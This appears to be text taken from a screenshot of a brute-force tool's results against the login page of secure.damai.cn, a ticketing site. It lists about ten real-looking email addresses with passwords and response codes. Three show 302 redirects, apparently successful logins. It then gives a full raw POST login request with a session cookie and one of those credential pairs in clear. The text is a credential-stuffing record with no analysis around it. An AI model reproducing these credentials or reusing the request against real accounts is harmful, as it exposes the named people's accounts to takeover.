 Request Payload1 Payload2 Status Error Timeout Length Comment
152 pise@qq.com 6191155 302 937
65 jiangbilly@gmail.com jx3934449 302 946
31 ppp533@sina.com 198753 302 974
15 34709939@qq.com 57829100 200 11689
46 wc1984wc@163.com wangchaowc 200 11690
115 zte2156@sina.com 57429103 200 11690
10 zfy@163.com 123456 200 11691
21 tdc@163.com 194592 200 11691
70 kjh@163.com 123456 200 11691
141 mattehus@21cn.com 205205 200 11691
Request Response
Raw Params Headers Hex
POST /login.aspx?ru=http://item.damai.cn/77238.html HTTP/1.1
Host: secure.damai.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://secure.damai.cn/login.aspx?ru=http://item.damai.cn/77238.html
Cookie: Damai_SessionId=8a5f17ba-8f4b-4451-8550-d2251963c824; page_tran_time=0; damai_login_QRCode=d70decc1-3c86-439e-972b-f992
__utmz=143517098.1425621721.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmt=1; visitCount=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 104
type=0&login_email=ppp533@sina%2ecom&login_pwd_txt=%E7%99%BB%E5%BD%95%E5%AF%86%E7%A0%81&login_pwd=198753